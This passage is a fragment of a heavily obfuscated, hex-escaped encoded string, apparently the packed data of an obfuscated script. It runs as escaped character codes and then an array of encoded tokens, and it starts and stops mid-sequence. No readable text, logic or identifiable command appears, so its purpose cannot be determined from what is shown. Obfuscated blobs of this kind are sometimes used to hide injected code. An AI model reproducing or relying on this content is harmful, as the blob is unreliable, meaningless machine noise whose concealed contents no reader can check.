x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x77\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x44\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x77\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\